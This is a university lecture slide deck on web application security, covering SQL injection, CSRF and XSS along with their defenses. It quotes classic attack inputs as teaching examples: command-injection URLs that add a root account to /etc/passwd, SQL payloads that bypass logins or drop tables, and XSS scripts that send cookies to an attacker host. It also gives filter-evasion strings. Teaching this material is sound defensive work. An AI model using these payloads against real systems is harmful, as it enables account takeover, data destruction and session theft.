Slide 1


Computer Security and Cryptography
Lecturer: Zhou Peng, Ph.D in Computer Network Security
pzhou@shu.edu.cn
Lecture 6

Slide 2

Computer Security and Cryptography
Lecture 6
Web Application Security

Slide 3
OWASP Top Ten (2013)
A-1 | Injection | Untrusted data is sent to an interpreter as part of a command or query.
A-2 | Authentication and Session Management | Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users’ identities.
A-3 | Cross-site scripting | An application takes untrusted data and sends it to a web browser without proper validation or escaping
… | Various implementation problems | …expose a file, directory, or database key without access control check, …misconfiguration, …missing function-level access control
A-8 | Cross-site request forgery | A logged-on victim’s browser sends a forged HTTP request, including the victim’s session cookie and other authentication information
https://www.owasp.org/index.php/Top_10_2013-Top_10
Web Application Security

Slide 4
Three vulnerabilities we will discuss
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends browser request to good web site, using credentials of an innocent victim
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Web Application Security

Slide 5
Three vulnerabilities we will discuss
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Uses SQL to change meaning of database command
Leverage user’s session at
victim sever
Inject malicious script into trusted context
Web Application Security

Slide 6
Command Injection
Background for SQL Injection
Web Application Security

Slide 7
General code injection attacks
Attack goal: execute arbitrary code on the server
Example
code injection based on eval (PHP)
http://site.com/calc.php (server side calculator)
Attack
http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”
…
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
…
(URL encoded)
Web Application Security
Notes:
Whitelisting: allow only digits, +, -, *, / in $in
Blacklisting (bad): disallow “;” in $in --- but attacker can do “ 10 + system(…) ”

Slide 8
Code injection using system()
Example: PHP server-side code for sending email
Attacker can post
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
Web Application Security

Slide 9
SQL Injection
Web Application Security

Slide 10
Database queries with PHP
(the wrong way)
Sample PHP
Problem
What if ‘recipient’ is malicious string that changes the meaning of the query?
$recipient = $_POST[‘recipient’];
$sql = "SELECT PersonID FROM Person WHERE
Username='$recipient'";
$rs = $db->executeQuery($sql);
Web Application Security

Slide 11



Basic picture: SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB
Web Application Security

Slide 12

CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit card #s stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed
Web Application Security

Slide 13

http://www.cvedetails.com/vulnerability-list/vendor_id-2337/opsqli-1/Wordpress.html
Web Application Security

Slide 14
Example: buggy login page (ASP)
set ok = execute( "SELECT * FROM Users
WHERE user=' " & form(“user”) & " ' AND pwd=' " & form(“pwd”) & “ '” );
if not ok.EOF
login success
else fail;
Is this exploitable?
Web Application Security
Notes:
This snipet is in VB.

Slide 15
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
DB
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
Normal Query
Web Application Security

Slide 16
Bad input
Suppose user = “ ' or 1=1 -- ” (URL encoded)
Then scripts does:
ok = execute( SELECT …
WHERE user= ' ' or 1=1 -- … )
The “--” causes rest of line to be ignored.
Now ok.EOF is always false and login succeeds.
The bad news: easy login to many sites this way.
Web Application Security

Slide 17
Even worse
Suppose user =
“ ′ ; DROP TABLE Users -- ”
Then script does:
ok = execute( SELECT …
WHERE user= ′ ′ ; DROP TABLE Users … )
Deletes user table
Similarly: attacker can add users, reset pwds, etc.
Web Application Security

Slide 18
Even worse …
Suppose user =
′ ; exec cmdshell
′net user badguy badpwd′ / ADD --
Then script does:
ok = execute( SELECT …
WHERE username= ′ ′ ; exec … )
If SQL server context runs as “sa”, attacker gets account on DB server
Web Application Security

Slide 19

Let’s see how the attack described in this cartoon works…
Web Application Security

Slide 20
Preventing SQL Injection
Never build SQL commands yourself !
Use parameterized/prepared SQL
Use ORM framework
Web Application Security

Slide 21

PHP addslashes()
PHP: addslashes( “ ’ or 1 = 1 -- ”)
outputs: “ \’ or 1=1 -- ”
Unicode attack: (GBK)
$user = 0x bf 27
addslashes ($user) → 0x bf 5c 27 →
Correct implementation: mysql_real_escape_string()
0x 5c → \
0x bf 27 → ¿′
0x bf 5c →
′
Web Application Security
Notes:
Escaping is tricky: addslashes() can reintroduce SQL injection vulnerability

Slide 22
Parameterized/prepared SQL
Builds SQL queries by properly escaping args: ′ → \′
Example: Parameterized SQL: (ASP.NET 1.1)
Ensures SQL arguments are properly escaped.
SqlCommand cmd = new SqlCommand( "SELECT * FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);
cmd.Parameters.Add("@User", Request[“user”] );
cmd.Parameters.Add("@Pwd", Request[“pwd”] );
cmd.ExecuteReader();
In PHP: bound parameters -- similar function
Web Application Security
Notes:
Escapes with \. ‘ -> \’ . DB independent --- different DB’s have different rules for escaping.
This snipet is in C#

Slide 23
Cross Site Request Forgery
Web Application Security

Slide 24
OWASP Top Ten (2013)
A-1 | Injection | Untrusted data is sent to an interpreter as part of a command or query.
A-2 | Authentication and Session Management | Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users’ identities.
A-3 | Cross-site scripting | An application takes untrusted data and sends it to a web browser without proper validation or escaping
… | Various implementation problems | …expose a file, directory, or database key without access control check, …misconfiguration, …missing function-level access control
A-8 | Cross-site request forgery | A logged-on victim’s browser sends a forged HTTP request, including the victim’s session cookie and other authentication information
https://www.owasp.org/index.php/Top_10_2013-Top_10
Web Application Security

Slide 25
Recall: session using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response
Web Application Security

Slide 26
Basic picture
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server
Q: how long do you stay logged in to Gmail? Facebook? ….
Web Application Security

Slide 27
Cross Site Request Forgery (CSRF)
Example:
User logs in to bank.com
Session cookie remains in browser state
User visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
Browser sends user auth cookie with request
Transaction will be fulfilled
Problem:
cookie auth is insufficient when side effects occur
Web Application Security

Slide 28

Form post with cookie
Cookie: SessionID=523FA4cd2E
User credentials
Web Application Security

Slide 29

Cookieless Example: Home Router
Home router
configure router
1
send forged request
4
2
visit site
3
User
Bad web site
receive malicious page
Web Application Security

Slide 30
Attack on Home Router
[SRJ’07]
Fact:
50% of home users have broadband router with a default or no password
Drive-by Pharming attack: User visits malicious site
JavaScript at site scans home network looking for broadband router:
SOP allows “send only” messages
Detect success using onerror:
<IMG SRC=192.168.0.1 onError = do() >
Once found, login to router and change DNS server
Problem: “send-only” access sufficient to reprogram router
Web Application Security

Slide 31




CSRF Defenses
Secret Validation Token
Referer Validation
Custom HTTP Header
<input type=hidden value=23a3af01b>
Referer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest
Web Application Security

Slide 32
Secret Token Validation
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier
Web Application Security

Slide 33

Secret Token Validation
Web Application Security

Slide 34

Referer Validation
Web Application Security

Slide 35
Referer Validation Defense
✓
HTTP Referer header
Referer: http://www.facebook.com/
Referer: http://www.attacker.com/evil.html
Referer:
Lenient Referer validation
Doesn't work if Referer is missing
Strict Referer validaton
Secure, but Referer is sometimes absent…
✗
?
Web Application Security

Slide 36
Referer Privacy Problems
Referer may leak privacy-sensitive information
http://intranet.corp.apple.com/
projects/iphone/competitors.html
Common sources of blocking:
Network stripping by the organization
Network stripping by local machine
Stripped by browser for HTTPS -> HTTP transitions
User preference in browser
Buggy user agents
Site cannot afford to block these users
Web Application Security

Slide 37
Suppression over HTTPS is low
Web Application Security

Slide 38
Custom Header Defense
XMLHttpRequest is for same-origin requests
Can use setRequestHeader within origin
Limitations on data export format
No setRequestHeader equivalent
XHR2 has a whitelist for cross-site requests
Issue POST requests via AJAX:
Doesn't work across domains
X-Requested-By: XMLHttpRequest
Web Application Security

Slide 39
Broader view of CSRF
Abuse of cross-site data export feature
From user’s browser to honest server
Disrupts integrity of user’s session
Why mount a CSRF attack?
Network connectivity
Read browser state
Write browser state
Not just “session riding”
Web Application Security

Slide 40
Login CSRF
Web Application Security

Slide 41

Payments Login CSRF
Web Application Security

Slide 42

Payments Login CSRF
Web Application Security

Slide 43

Payments Login CSRF
Web Application Security

Slide 44

Payments Login CSRF
Web Application Security

Slide 45
Login CSRF
Web Application Security

Slide 46

Sites can redirect browser
Web Application Security

Slide 47
Attack on origin/referer header
referer: http://www.site.com
referer: http://www.site.com
What if honest site sends POST to attacker.com?
Solution: origin header records redirect
Web Application Security

Slide 48
CSRF Recommendations
Login CSRF
Strict Referer/Origin header validation
Login forms typically submit over HTTPS, not blocked
HTTPS sites, such as banking sites
Use strict Referer/Origin validation to prevent CSRF
Other
Use Ruby-on-Rails or other framework that implements secret token method correctly
Origin header
Alternative to Referer with fewer privacy problems
Sent only on POST, sends only necessary data
Defense against redirect-based attacks
Web Application Security

Slide 49
Cross Site Scripting (XSS)
Web Application Security

Slide 50
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Attacker’s malicious code executed on victim server
Attacker site forges request from victim browser to victim server
Attacker’s malicious code executed on victim browser
Web Application Security

Slide 51
Basic scenario: reflected XSS attack
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
Victim client
4
click on link
Victim Server
echo user input
Web Application Security

Slide 52
XSS example: vulnerable site
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML> <TITLE> Search Results </TITLE>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
echo search term into response
Web Application Security

Slide 53
Bad input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
Browser goes to victim.com/search.php
Victim.com returns
<HTML> Results for <script> … </script>
Browser executes script:
Sends badguy.com cookie for victim.com
Web Application Security

Slide 54
Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
www.victim.com
Victim Server
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>
Web Application Security

Slide 55
What is XSS?
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
Methods for injecting malicious code:
Reflected XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks
Web Application Security

Slide 56
Basic scenario: reflected XSS attack
Attack Server
Email version
Collect email addr
1
send malicious email
2
send valuable data
5
3
User Victim
4
Server Victim
click on link
echo user input
Web Application Security

Slide 57

2006 Example Vulnerability
Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.
Source: http://www.acunetix.com/news/paypal.htm
Web Application Security

Slide 58
Adobe PDF viewer “feature”
(version <= 7.9)
PDF documents execute JavaScript code
http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The code will be executed in the context of the domain where the PDF files is hosted
This could be used against PDF files hosted on the local filesystem
http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html
Web Application Security

Slide 59
Here’s how the attack works:
Attacker locates a PDF file hosted on website.com
Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion
http://website.com/path/to/file.pdf#s=javascript:alert(”xss”);)
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes
Note: alert is just an example. Real attacks do something worse.
Web Application Security

Slide 60
And if that doesn’t bother you...
PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS"); JavaScript Malware now runs in local context with the ability to read local files ...
Web Application Security

Slide 61
Reflected XSS attack
Attack Server
send valuable data
5
3
User Victim
4
Send bad stuff
click on link
echo user input
Server Victim
Reflect it back
Web Application Security

Slide 62
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
Store bad stuff
2
User Victim
3
request content
receive malicious script
Server Victim
Download it
Web Application Security

Slide 63
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html
Web Application Security

Slide 64
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?
Web Application Security

Slide 65
DOM-based XSS (no server used)
Example page
<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> </HTML>
Works fine with this URL
http://www.example.com/welcome.html?name=Joe
But what about this one?
http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>
Amit Klein ... XSS of the Third Kind
Web Application Security

Slide 66
Defenses at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim
Web Application Security

Slide 67
How to Protect Yourself (OWASP)
The best way to protect against XSS attacks:
Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
Adopt a ‘positive’ security policy that specifies what is allowed. ‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete.
Web Application Security

Slide 68
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!
E.g., long (non-standard) UTF-8 encodings
Web Application Security

Slide 69
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!
Examples in a few slides
Web Application Security

Slide 70
